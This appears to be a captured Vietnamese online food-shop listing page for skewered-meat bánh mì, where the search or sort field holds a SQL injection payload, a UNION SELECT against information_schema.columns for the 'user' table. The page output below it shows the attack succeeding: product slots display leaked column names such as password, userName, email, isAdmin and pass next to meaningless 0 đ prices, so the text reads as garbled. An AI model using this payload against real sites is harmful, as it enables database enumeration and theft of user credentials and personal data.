 Sắp xếp theo: --- Sắp Xếp Theo --- - thịt xiên%' UNION SELECT NULL, COLUMN_NAME, NULL, NULL, NULL, NULL, NULL,
NULL, NULL FROM information_schema.columns WHERE TABLE_NAME = 'user' --
- 10%
- % - % - %
Bánh Mỳ Thịt Xiên Xúc Xích id name
27,000 đ 0 đ 0 đ
30,000 đ 0 đ 0 đ
- % - % - %
password idUser userName
0 đ 0 đ 0 đ
0 đ 0 đ 0 đ
- % - % - %
email phone fullName
0 đ 0 đ 0 đ
0 đ 0 đ 0 đ
- % - % - %
isAdmin id_role image
0 đ 0 đ 0 đ
0 đ 0 đ 0 đ
- % - % - %
adress disabled pass
0 đ 0 đ 0 đ
0 đ 0 đ 0 đ